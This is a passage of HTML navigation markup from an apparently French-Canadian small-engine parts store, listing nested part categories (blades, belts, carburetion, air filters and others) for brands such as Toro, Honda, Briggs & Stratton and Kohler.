                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98956" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98956">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6073" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6073">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79724" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79724">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13374" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13374">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81817" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81817">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7988" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7988">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51589" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51589">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49715" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49715">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95001" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95001">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40252" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40252">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83048" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83048">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51291" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51291">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31303" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31303">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84906" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84906">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10241" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10241">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
